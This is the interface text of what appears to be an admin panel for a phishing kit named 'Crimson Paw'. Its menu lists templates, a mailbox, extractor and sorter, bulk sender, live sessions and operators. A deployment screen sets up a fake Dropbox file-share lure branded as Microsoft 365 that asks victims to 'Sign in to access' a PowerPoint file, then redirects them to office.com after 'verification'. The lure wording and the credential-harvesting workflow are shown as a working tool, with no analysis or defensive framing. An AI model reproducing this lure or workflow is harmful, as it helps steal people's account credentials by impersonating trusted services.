 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
Templates
Crimson Paw Links
Buy domains
Deleted Domain
Templates Sandbox NEW
Deployment
DOMAIN / TUNNEL
127.0.0.1:5000 (Localhost Dev)
SUBDOMAIN (OPTIONAL)
e.g. login
PATH
dropbox-share
PRE-LAND EDITOR
LANDING EDITOR
SUCCESS EDITOR
LANDING URL
https://www.office.com/
After verification, the live success page redirects here. Default is office.com.
LANGUAGE (1)
Deploy
PRE-LAND PREVIEW - DROPBOX
PRE-LAND
LANDING
SUCCESS
MICROSOFT 365 · PROTECTED ASSET
Dropbox File Shared
Someone shared a file with you on Dropbox.
PPTX
Proposal-v2.pptx
PowerPoint · 5.1 MB
View on Dropbox
Sign in to access
Dropbox